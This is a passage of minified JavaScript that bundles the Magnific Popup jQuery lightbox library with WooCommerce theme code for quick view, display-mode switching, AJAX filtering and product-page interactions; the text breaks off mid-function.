* Copyright (c) 2016 Dmitry Semenov; */(function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(t){var a,i,o,n,r,s,d=function(){},l=!!window.jQuery,c=t(window),p=function(e,t){a.ev.on("mfp"+e+".mfp",t)},m=function(e,a,i,o){var n=document.createElement("div");return n.className="mfp-"+e,i&&(n.innerHTML=i),o?a&&a.appendChild(n):(n=t(n),a&&n.appendTo(a)),n},f=function(i,o){a.ev.triggerHandler("mfp"+i,o),a.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),a.st.callbacks[i]&&a.st.callbacks[i].apply(a,t.isArray(o)?o:[o]))},u=function(e){return e===s&&a.currTemplate.closeBtn||(a.currTemplate.closeBtn=t(a.st.closeMarkup.replace("%title%",a.st.tClose)),s=e),a.currTemplate.closeBtn},g=function(){t.magnificPopup.instance||(a=new d,a.init(),t.magnificPopup.instance=a)},_=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e.transition!==void 0)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};d.prototype={constructor:d,init:function(){var e=navigator.appVersion;a.isLowIE=a.isIE8=document.all&&!document.addEventListener,a.isAndroid=/android/gi.test(e),a.isIOS=/iphone|ipad|ipod/gi.test(e),a.supportsTransition=_(),a.probablyMobile=a.isAndroid||a.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=t(document),a.popupsCache={}},open:function(e){var d;if(!1===e.isObj){a.items=e.items.toArray(),a.index=0;var l,g=e.items;for(d=0;d<g.length;d++)if(l=g[d],l.parsed&&(l=l.el[0]),l===e.el[0]){a.index=d;break}}else a.items=t.isArray(e.items)?e.items:[e.items],a.index=e.index||0;if(a.isOpen)return void a.updateItemHTML();a.types=[],r="",a.ev=e.mainEl&&e.mainEl.length?e.mainEl.eq(0):o,e.key?(!a.popupsCache[e.key]&&(a.popupsCache[e.key]={}),a.currTemplate=a.popupsCache[e.key]):a.currTemplate={},a.st=t.extend(!0,{},t.magnificPopup.defaults,e),a.fixedContentPos="auto"===a.st.fixedContentPos?!a.probablyMobile:a.st.fixedContentPos,a.st.modal&&(a.st.closeOnContentClick=!1,a.st.closeOnBgClick=!1,a.st.showCloseBtn=!1,a.st.enableEscapeKey=!1),a.bgOverlay||(a.bgOverlay=m("bg").on("click.mfp",function(){a.close()}),a.wrap=m("wrap").attr("tabindex",-1).on("click.mfp",function(t){a._checkIfClose(t.target)&&a.close()}),a.container=m("container",a.wrap)),a.contentContainer=m("content"),a.st.preloader&&(a.preloader=m("preloader",a.container,a.st.tLoading));var _=t.magnificPopup.modules;for(d=0;d<_.length;d++){var y=_[d];y=y.charAt(0).toUpperCase()+y.slice(1),a["init"+y].call(a)}f("BeforeOpen"),a.st.showCloseBtn&&(a.st.closeBtnInside?(p("MarkupParse",function(t,e,a,i){a.close_replaceWith=u(i.type)}),r+=" mfp-close-btn-in"):a.wrap.append(u())),a.st.alignTop&&(r+=" mfp-align-top"),a.fixedContentPos?a.wrap.css({overflow:a.st.overflowY,overflowX:"hidden",overflowY:a.st.overflowY}):a.wrap.css({top:c.scrollTop(),position:"absolute"}),!1!==a.st.fixedBgPos&&("auto"!==a.st.fixedBgPos||a.fixedContentPos)||a.bgOverlay.css({height:o.height(),position:"absolute"}),a.st.enableEscapeKey&&o.on("keyup.mfp",function(t){27===t.keyCode&&a.close()}),c.on("resize.mfp",function(){a.updateSize()}),a.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&a.wrap.addClass(r);var b=a.wH=c.height(),h={};if(a.fixedContentPos&&a._hasScrollBar(b)){var v=a._getScrollbarSize();v&&(h.marginRight=v)}a.fixedContentPos&&(a.isIE7?t("body, html").css("overflow","hidden"):h.overflow="hidden");var s=a.st.mainClass;return a.isIE7&&(s+=" mfp-ie7"),s&&a._addClassToMFP(s),a.updateItemHTML(),f("BuildControls"),t("html").css(h),a.bgOverlay.add(a.wrap).prependTo(a.st.prependTo||t(document.body)),a._lastFocusedEl=document.activeElement,setTimeout(function(){a.content?(a._addClassToMFP("mfp-ready"),a._setFocus()):a.bgOverlay.addClass("mfp-ready"),o.on("focusin.mfp",a._onFocusIn)},16),a.isOpen=!0,a.updateSize(b),f("Open"),e},close:function(){a.isOpen&&(f("BeforeClose"),a.isOpen=!1,a.st.removalDelay&&!a.isLowIE&&a.supportsTransition?(a._addClassToMFP("mfp-removing"),setTimeout(function(){a._close()},a.st.removalDelay)):a._close())},_close:function(){f("Close");var e="mfp-removing mfp-ready ";if(a.bgOverlay.detach(),a.wrap.detach(),a.container.empty(),a.st.mainClass&&(e+=a.st.mainClass+" "),a._removeClassFromMFP(e),a.fixedContentPos){var i={marginRight:""};a.isIE7?t("body, html").css("overflow",""):i.overflow="",t("html").css(i)}o.off("keyup.mfp focusin.mfp"),a.ev.off(".mfp"),a.wrap.attr("class","mfp-wrap").removeAttr("style"),a.bgOverlay.attr("class","mfp-bg"),a.container.attr("class","mfp-container"),a.st.showCloseBtn&&(!a.st.closeBtnInside||!0===a.currTemplate[a.currItem.type])&&a.currTemplate.closeBtn&&a.currTemplate.closeBtn.detach(),a.st.autoFocusLast&&a._lastFocusedEl&&t(a._lastFocusedEl).focus(),a.currItem=null,a.content=null,a.currTemplate=null,a.prevHeight=0,f("AfterClose")},updateSize:function(e){if(a.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*t;a.wrap.css("height",i),a.wH=i}else a.wH=e||c.height();a.fixedContentPos||a.wrap.css("height",a.wH),f("Resize")},updateItemHTML:function(){var e=a.items[a.index];a.contentContainer.detach(),a.content&&a.content.detach(),e.parsed||(e=a.parseEl(a.index));var i=e.type;if(f("BeforeChange",[a.currItem?a.currItem.type:"",i]),a.currItem=e,!a.currTemplate[i]){var o=!!a.st[i]&&a.st[i].markup;f("FirstMarkupParse",o),a.currTemplate[i]=!o||t(o)}n&&n!==e.type&&a.container.removeClass("mfp-"+n+"-holder");var r=a["get"+i.charAt(0).toUpperCase()+i.slice(1)](e,a.currTemplate[i]);a.appendContent(r,i),e.preloaded=!0,f("Change",e),n=e.type,a.container.prepend(a.contentContainer),f("AfterChange")},appendContent:function(e,t){a.content=e,e?a.st.showCloseBtn&&a.st.closeBtnInside&&!0===a.currTemplate[t]?!a.content.find(".mfp-close").length&&a.content.append(u()):a.content=e:a.content="",f("BeforeAppend"),a.container.addClass("mfp-"+t+"-holder"),a.contentContainer.append(a.content)},parseEl:function(e){var o,n=a.items[e];if(n.tagName?n={el:t(n)}:(o=n.type,n={data:n,src:n.src}),n.el){for(var r=a.types,s=0;s<r.length;s++)if(n.el.hasClass("mfp-"+r[s])){o=r[s];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=o||a.st.type||"inline",n.index=e,n.parsed=!0,a.items[e]=n,f("ElementParse",n),a.items[e]},addGroup:function(t,i){var o=function(o){o.mfpEl=this,a._openClick(o,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off("click.magnificPopup").on("click.magnificPopup",o)):(i.isObj=!1,i.delegate?t.off("click.magnificPopup").on("click.magnificPopup",i.delegate,o):(i.items=t,t.off("click.magnificPopup").on("click.magnificPopup",o)))},_openClick:function(i,e,o){var n=o.midClick===void 0?t.magnificPopup.defaults.midClick:o.midClick;if(!(!n&&(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey))){var r=void 0===o.disableOn?t.magnificPopup.defaults.disableOn:o.disableOn;if(r)if(t.isFunction(r)){if(!r.call(a))return!0;}else if(c.width()<r)return!0;i.type&&(i.preventDefault(),a.isOpen&&i.stopPropagation()),o.el=t(i.mfpEl),o.delegate&&(o.items=e.find(o.delegate)),a.open(o)}},updateStatus:function(e,t){if(a.preloader){i!==e&&a.container.removeClass("mfp-s-"+i),t||"loading"!==e||(t=a.st.tLoading);var o={status:e,text:t};f("UpdateStatus",o),e=o.status,t=o.text,a.preloader.html(t),a.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),a.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(e){if(!t(e).hasClass("mfp-prevent-close")){var i=a.st.closeOnContentClick,o=a.st.closeOnBgClick;if(i&&o)return!0;if(!a.content||t(e).hasClass("mfp-close")||a.preloader&&e===a.preloader[0])return!0;if(e!==a.content[0]&&!t.contains(a.content[0],e)){if(o&&t.contains(document,e))return!0;}else if(i)return!0;return!1}},_addClassToMFP:function(e){a.bgOverlay.addClass(e),a.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),a.wrap.removeClass(e)},_hasScrollBar:function(e){return(a.isIE7?o.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(a.st.focus?a.content.find(a.st.focus).eq(0):a.wrap).focus()},_onFocusIn:function(i){if(i.target!==a.wrap[0]&&!t.contains(a.wrap[0],i.target))return a._setFocus(),!1},_parseMarkup:function(e,a,i){var o;i.data&&(a=t.extend(i.data,a)),f("MarkupParse",[e,a,i]),t.each(a,function(a,i){if(void 0===i||!1===i)return!0;if(o=a.split("_"),1<o.length){var n=e.find(".mfp-"+o[0]);if(0<n.length){var r=o[1];"replaceWith"===r?n[0]!==i[0]&&n.replaceWith(i):"img"===r?n.is("img")?n.attr("src",i):n.replaceWith(t("<img>").attr("src",i).attr("class",n.attr("class"))):n.attr(o[1],i)}}else e.find(".mfp-"+a).html(i)})},_getScrollbarSize:function(){if(a.scrollbarSize===void 0){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),a.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return a.scrollbarSize}},t.magnificPopup={instance:null,proto:d.prototype,modules:[],open:function(e,a){return g(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=a||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,a){a.options&&(t.magnificPopup.defaults[e]=a.options),t.extend(this.proto,a.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:"<button title=\"%title%\" type=\"button\" class=\"mfp-close\">&#215;</button>",tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(e){g();var i=t(this);if(!("string"==typeof e))e=t.extend(!0,{},e),l?i.data("magnificPopup",e):i[0].magnificPopup=e,a.addGroup(i,e);else if("open"===e){var o,n=l?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;n.items?o=n.items[r]:(o=i,n.delegate&&(o=o.find(n.delegate)),o=o.eq(r)),a._openClick({mfpEl:o},i,n)}else a.isOpen&&a[e].apply(a,Array.prototype.slice.call(arguments,1));return i};var y,b,h,v=function(){h&&(b.after(h.addClass(y)).detach(),h=null)};t.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){a.types.push("inline"),p("Close.inline",function(){v()})},getInline:function(e,i){if(v(),e.src){var o=a.st.inline,n=t(e.src);if(n.length){var r=n[0].parentNode;r&&r.tagName&&(!b&&(y=o.hiddenClass,b=m(y),y="mfp-"+y),h=n.after(b).detach().removeClass(y)),a.updateStatus("ready")}else a.updateStatus("error",o.tNotFound),n=t("<div>");return e.inlineElement=n,n}return a.updateStatus("ready"),a._parseMarkup(i,{},e),i}}});var w,C=function(){w&&t(document.body).removeClass(w)},x=function(){C(),a.req&&a.req.abort()};t.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:"<a href=\"%url%\">The content</a> could not be loaded."},proto:{initAjax:function(){a.types.push("ajax"),w=a.st.ajax.cursor,p("Close.ajax",x),p("BeforeChange.ajax",x)},getAjax:function(e){w&&t(document.body).addClass(w),a.updateStatus("loading");var i=t.extend({url:e.src,success:function(i,o,n){var r={data:i,xhr:n};f("ParseAjax",r),a.appendContent(t(r.data),"ajax"),e.finished=!0,C(),a._setFocus(),setTimeout(function(){a.wrap.addClass("mfp-ready")},16),a.updateStatus("ready"),f("AjaxContentAdded")},error:function(){C(),e.finished=e.loadError=!0,a.updateStatus("error",a.st.ajax.tError.replace("%url%",e.src))}},a.st.ajax.settings);return a.req=t.ajax(i),""}}});var k,j=function(e){if(e.data&&e.data.title!==void 0)return e.data.title;var i=a.st.image.titleSrc;if(i){if(t.isFunction(i))return i.call(a,e);if(e.el)return e.el.attr(i)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:"<div class=\"mfp-figure\"><div class=\"mfp-close\"></div><figure><div class=\"mfp-img\"></div><figcaption><div class=\"mfp-bottom-bar\"><div class=\"mfp-title\"></div><div class=\"mfp-counter\"></div></div></figcaption></figure></div>",cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"<a href=\"%url%\">The image</a> could not be loaded."},proto:{initImage:function(){var e=a.st.image,i=".image";a.types.push("image"),p("Open.image",function(){"image"===a.currItem.type&&e.cursor&&t(document.body).addClass(e.cursor)}),p("Close.image",function(){e.cursor&&t(document.body).removeClass(e.cursor),c.off("resize.mfp")}),p("Resize.image",a.resizeImage),a.isLowIE&&p("AfterChange",a.resizeImage)},resizeImage:function(){var e=a.currItem;if(e&&e.img&&a.st.image.verticalFit){var t=0;a.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",a.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,k&&clearInterval(k),e.isCheckingImgSize=!1,f("ImageHasSize",e),e.imgHidden&&(a.content&&a.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var t=0,i=e.img[0],o=function(n){k&&clearInterval(k),k=setInterval(function(){return 0<i.naturalWidth?void a._onImageHasSize(e):void(200<t&&clearInterval(k),t++,3===t?o(10):40===t?o(50):100==t&&o(500))},n)};o(1)},getImage:function(e,i){var o=0,n=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===a.currItem&&(a._onImageHasSize(e),a.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,f("ImageLoadComplete")):(o++,200>o?setTimeout(n,100):r()))},r=function(){e&&(e.img.off(".mfploader"),e===a.currItem&&(a._onImageHasSize(e),a.updateStatus("error",s.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},s=a.st.image,d=i.find(".mfp-img");if(d.length){var l=document.createElement("img");l.className="mfp-img",e.el&&e.el.find("img").length&&(l.alt=e.el.find("img").attr("alt")),e.img=t(l).on("load.mfploader",n).on("error.mfploader",r),l.src=e.src,d.is("img")&&(e.img=e.img.clone()),l=e.img[0],0<l.naturalWidth?e.hasSize=!0:!l.width&&(e.hasSize=!1)}return(a._parseMarkup(i,{title:j(e),img_replaceWith:e.img},e),a.resizeImage(),e.hasSize)?(k&&clearInterval(k),e.loadError?(i.addClass("mfp-loading"),a.updateStatus("error",s.tError.replace("%url%",e.src))):(i.removeClass("mfp-loading"),a.updateStatus("ready")),i):(a.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,i.addClass("mfp-loading"),a.findImageSize(e)),i)}}});var S,P=function(){return void 0===S&&(S=void 0!==document.createElement("p").style.MozTransform),S};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=a.st.zoom,o=".zoom";if(i.enabled&&a.supportsTransition){var t,n,r=i.duration,s=function(e){var a=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),o="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return n["-webkit-transition"]=n["-moz-transition"]=n["-o-transition"]=n.transition=o,a.css(n),a},d=function(){a.content.css("visibility","visible")};p("BuildControls.zoom",function(){if(a._allowZoom()){if(clearTimeout(t),a.content.css("visibility","hidden"),e=a._getItemToZoom(),!e)return void d();n=s(e),n.css(a._getOffset()),a.wrap.append(n),t=setTimeout(function(){n.css(a._getOffset(!0)),t=setTimeout(function(){d(),setTimeout(function(){n.remove(),e=n=null,f("ZoomAnimationEnded")},16)},r)},16)}}),p("BeforeClose.zoom",function(){if(a._allowZoom()){if(clearTimeout(t),a.st.removalDelay=r,!e){if(e=a._getItemToZoom(),!e)return;n=s(e)}n.css(a._getOffset(!0)),a.wrap.append(n),a.content.css("visibility","hidden"),setTimeout(function(){n.css(a._getOffset())},16)}}),p("Close.zoom",function(){a._allowZoom()&&(d(),n&&n.remove(),e=null)})}},_allowZoom:function(){return"image"===a.currItem.type},_getItemToZoom:function(){return!!a.currItem.hasSize&&a.currItem.img},_getOffset:function(e){var i;i=e?a.currItem.img:a.st.zoom.opener(a.currItem.el||a.currItem);var o=i.offset(),n=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);o.top-=t(window).scrollTop()-n;var s={width:i.width(),height:(l?i.innerHeight():i[0].offsetHeight)-r-n};return P()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var T=function(e){if(a.currTemplate.iframe){var t=a.currTemplate.iframe.find("iframe");t.length&&(!e&&(t[0].src="//about:blank"),a.isIE8&&t.css("display",e?"block":"none"))}};t.magnificPopup.registerModule("iframe",{options:{markup:"<div class=\"mfp-iframe-scaler\"><div class=\"mfp-close\"></div><iframe class=\"mfp-iframe\" src=\"//about:blank\" frameborder=\"0\" allowfullscreen></iframe></div>",srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){a.types.push("iframe"),p("BeforeChange",function(t,e,a){e!==a&&(e==="iframe"?T():a==="iframe"&&T(!0))}),p("Close.iframe",function(){T()})},getIframe:function(e,i){var o=e.src,n=a.st.iframe;t.each(n.patterns,function(){if(-1<o.indexOf(this.index))return this.id&&("string"==typeof this.id?o=o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):o=this.id.call(this,o)),o=this.src.replace("%id%",o),!1});var r={};return n.srcAction&&(r[n.srcAction]=o),a._parseMarkup(i,r,e),a.updateStatus("ready"),i}}});var I=function(e){var t=a.items.length;if(e>t-1)return e-t;return 0>e?t+e:e},O=function(e,t,a){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,a)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:"<button title=\"%title%\" type=\"button\" class=\"mfp-arrow mfp-arrow-%dir%\"></button>",preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=a.st.gallery,n=".mfp-gallery";return a.direction=!0,!!(i&&i.enabled)&&void(r+=" mfp-gallery",p("Open.mfp-gallery",function(){i.navigateByImgClick&&a.wrap.on("click.mfp-gallery",".mfp-img",function(){if(1<a.items.length)return a.next(),!1}),o.on("keydown.mfp-gallery",function(t){37===t.keyCode?a.prev():39===t.keyCode&&a.next()})}),p("UpdateStatus.mfp-gallery",function(t,e){e.text&&(e.text=O(e.text,a.currItem.index,a.items.length))}),p("MarkupParse.mfp-gallery",function(t,e,o,n){var r=a.items.length;o.counter=1<r?O(i.tCounter,n.index,r):""}),p("BuildControls.mfp-gallery",function(){if(1<a.items.length&&i.arrows&&!a.arrowLeft){var e=i.arrowMarkup,o=a.arrowLeft=t(e.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),n=a.arrowRight=t(e.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");o.click(function(){a.prev()}),n.click(function(){a.next()}),a.container.append(o.add(n))}}),p("Change.mfp-gallery",function(){a._preloadTimeout&&clearTimeout(a._preloadTimeout),a._preloadTimeout=setTimeout(function(){a.preloadNearbyImages(),a._preloadTimeout=null},16)}),p("Close.mfp-gallery",function(){o.off(".mfp-gallery"),a.wrap.off("click.mfp-gallery"),a.arrowRight=a.arrowLeft=null}))},next:function(){a.direction=!0,a.index=I(a.index+1),a.updateItemHTML()},prev:function(){a.direction=!1,a.index=I(a.index-1),a.updateItemHTML()},goTo:function(e){a.direction=e>=a.index,a.index=e,a.updateItemHTML()},preloadNearbyImages:function(){var t,e=Math.min,o=a.st.gallery.preload,n=e(o[0],a.items.length),r=e(o[1],a.items.length);for(t=1;t<=(a.direction?r:n);t++)a._preloadItem(a.index+t);for(t=1;t<=(a.direction?n:r);t++)a._preloadItem(a.index-t)},_preloadItem:function(e){if(e=I(e),!a.items[e].preloaded){var i=a.items[e];i.parsed||(i=a.parseEl(e)),f("LazyLoad",i),"image"===i.type&&(i.img=t("<img class=\"mfp-img\" />").on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,f("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});t.magnificPopup.registerModule("retina",{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var t=a.st.retina,i=t.ratio;i=isNaN(i)?i():i,1<i&&(p("ImageHasSize.retina",function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),p("ElementParse.retina",function(a,e){e.src=t.replaceSrc(e,i)}))}}}}),g()});class QuickView{constructor(){"undefined"==typeof nika_settings||this._init_tbay_quick_view()}_init_tbay_quick_view(){var t=this;jQuery(document).off("click","a.qview-button").on("click","a.qview-button",function(a){a.preventDefault();let e=jQuery(this);e.parent().addClass("loading");let i=e.attr("data-effect"),o=!1,n=jQuery(this).data("product_id"),r=nika_settings.ajaxurl+"?action=nika_quickview_product&product_id="+n;"undefined"!=typeof nika_settings.loader&&(o=!0,e.block({message:null,overlayCSS:{background:"#fff url("+nika_settings.loader+") no-repeat center",opacity:.5,cursor:"none"}})),t._ajax_call(e,r,o,i),a.stopPropagation()})}_ajax_call(e,t,a,i){jQuery.get(t,function(t,o){jQuery.magnificPopup.open({removalDelay:100,closeMarkup:"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"> "+nika_settings.close+"</button>",callbacks:{beforeOpen:function(){this.st.mainClass=i+" nika-quickview"}},items:{src:t,type:"inline"}});let n=jQuery("#tbay-quick-view-content"),r=n.find(".variations_form");"undefined"!=typeof wc_add_to_cart_variation_params&&r.each(function(){jQuery(this).wc_variation_form()}),jQuery(document.body).trigger("updated_wc_div"),e.parent().removeClass("loading"),a&&e.unblock(),jQuery(document.body).trigger("tbay_quick_view")})}}class DisplayMode{constructor(){"undefined"==typeof nika_settings||(this._initModeListShopPage(),this._initModeGridShopPage(),jQuery(document.body).on("displayMode",()=>{this._initModeListShopPage(),this._initModeGridShopPage()}))}_initModeListShopPage(){jQuery("#display-mode-list").each(function(e){jQuery(this).click(function(){if(!jQuery(this).hasClass("active")){var e=jQuery(this),t={action:LIST_POST_AJAX_SHOP_PAGE,query:nika_settings.posts};return jQuery.ajax({url:nika_settings.ajaxurl,data:t,type:"POST",beforeSend:function(t){e.closest("#main").find(".display-products").addClass("load-ajax")},success:function(t){t&&(e.parent().children().removeClass("active"),e.addClass("active"),e.closest("#main").find(".display-products > div").html(t),e.closest("#main").find(".display-products").fadeOut(0,function(){jQuery(this).addClass("products-list").removeClass("products-grid grid").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(document.body).trigger("tbay_display_mode"),e.closest("#main").find(".display-products").removeClass("load-ajax"),Cookies.set("nika_display_mode","list",{expires:.1,path:"/"}))}}),!1}})})}_initModeGridShopPage(){jQuery("#display-mode-grid").each(function(e){jQuery(this).click(function(){if(!jQuery(this).hasClass("active")){var e=jQuery(this),t={action:GRID_POST_AJAX_SHOP_PAGE,query:nika_settings.posts};return e.closest("#main").find("div.display-products"),jQuery.ajax({url:nika_settings.ajaxurl,data:t,type:"POST",beforeSend:function(t){e.closest("#main").find(".display-products").addClass("load-ajax")},success:function(t){if(t){e.parent().children().removeClass("active"),e.addClass("active"),e.closest("#main").find(".display-products > div").html(t);let a=e.closest("#main").find("div.display-products");a.fadeOut(0,function(){jQuery(this).addClass("products-grid").removeClass("products-list").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(document.body).trigger("tbay_display_mode"),e.closest("#main").find(".display-products").removeClass("load-ajax"),Cookies.set("nika_display_mode","grid",{expires:.1,path:"/"})}}}),!1}})})}}class AjaxFilter{constructor(){this._intAjaxFilter()}_intAjaxFilter(){function e(t){jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),jQuery(document.body).trigger("tbayFixRemove"),jQuery(document.body).trigger("displayMode"),jQuery(document.body).trigger("ajax_sidebar_shop_mobile"),jQuery("body").hasClass("filter-mobile-active")&&jQuery("body").removeClass("filter-mobile-active"),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized")),jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})}jQuery(document).on("woof_ajax_done",e)}}class ShopProduct{constructor(){var e=this;e._SidebarShopMobile(),e._removeProductCategory(),jQuery(document.body).on("ajax_sidebar_shop_mobile",()=>{e._SidebarShopMobile(),jQuery(".filter-btn-wrapper").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")})}_SidebarShopMobile(){let e=jQuery("#button-filter-btn"),t=jQuery("#filter-close,.close-side-widget");e.on("click",function(t){jQuery(".filter-btn-wrapper").addClass("active"),jQuery("body").addClass("filter-mobile-active")}),t.on("click",function(t){jQuery(".filter-btn-wrapper").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")})}_removeProductCategory(){let e=jQuery(".archive-shop .display-products .product-category");0===e.length||e.remove()}}class SingleProduct{constructor(){var e=this;e._intStickyMenuBar(),e._intNavImage(),e._intReviewPopup(),e._intShareMobile(),e._intTabsMobile(),e._initBuyNow(),e._initChangeImageVarible(),e._initOpenAttributeMobile(),e._initCloseAttributeMobile(),e._initCloseAttributeMobileWrapper(),e._initAddToCartClickMobile(),e._initBuyNowwClickMobile(),setTimeout(function(){jQuery(document.body).on("tbay_quick_view",()=>{e._initBuyNow()})},2e3)}_intStickyMenuBar(){0===jQuery("#sticky-custom-add-to-cart").length||jQuery("body").on("click","#sticky-custom-add-to-cart",function(e){jQuery("#shop-now .single_add_to_cart_button").click(),e.stopPropagation()})}_intNavImage(){jQuery(window).scroll(function(){let e=400<jQuery(this).scrollTop();jQuery(".product-nav").toggleClass("active",e)})}_intReviewPopup(){if(0!==jQuery("#list-review-images").length){var e=[];jQuery("#list-review-images").find(".review-item").each(function(){var t=jQuery(this).find("a"),a={src:t.attr("href"),w:t.data("width"),h:t.data("height"),title:t.data("caption")};e.push(a)}),jQuery("#list-review-images a").off("click").on("click",function(t){t.preventDefault();var a=jQuery(".pswp")[0],i={index:jQuery(this).parents(".review-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-review-images"},o=new PhotoSwipe(a,PhotoSwipeUI_Default,e,i);o.init(),t.stopPropagation()})}}_intShareMobile(){let e=jQuery(".woo-share-mobile"),t=jQuery(".image-mains .show-mobile .woo-share-mobile .share-content .share-header .share-close i");e.find("button").click(function(){jQuery(event.target).parents(".woo-share-mobile").toggleClass("open"),jQuery("body").toggleClass("overflow-y")});let a=jQuery(window),i=jQuery(".woo-share-mobile button, .woo-share-mobile button i, .woo-share-mobile .content, .woo-share-mobile .share-title, .woo-share-mobile .share-close");a.on("click.Bst",function(t){e.hasClass("open")&&(0!=i.has(t.target).length||i.is(t.target)||(e.removeClass("open"),jQuery("body").removeClass("overflow-y")))}),t.click(function(){e.removeClass("open"),jQuery("body").removeClass("overflow-y")})}_intTabsMobile(){let t=jQuery(".woocommerce-tabs-sidebar"),a=t.find(".tabs-sidebar a"),i=t.find(".close-tab, #tab-sidebar-close"),o=jQuery("body"),n=jQuery(".tabs-sidebar"),r=window.matchMedia("(max-width: 1199px)");0===t.length||(a.click(function(a){a.preventDefault();let e=jQuery(this).data("tabid");n.addClass("open"),t.find(".wc-tab-sidebar").removeClass("open"),jQuery("#"+e).addClass("open"),r.matches&&o.addClass("overflow-y")}),i.click(function(t){t.preventDefault(),n.removeClass("open"),jQuery(this).closest(".woocommerce-tabs-sidebar").find(".wc-tab-sidebar").removeClass("open"),r.matches&&o.removeClass("overflow-y")}))}_initBuyNow(){0===jQuery(".tbay-buy-now").length||(jQuery("body").on("click",".tbay-buy-now",function(t){t.preventDefault();let 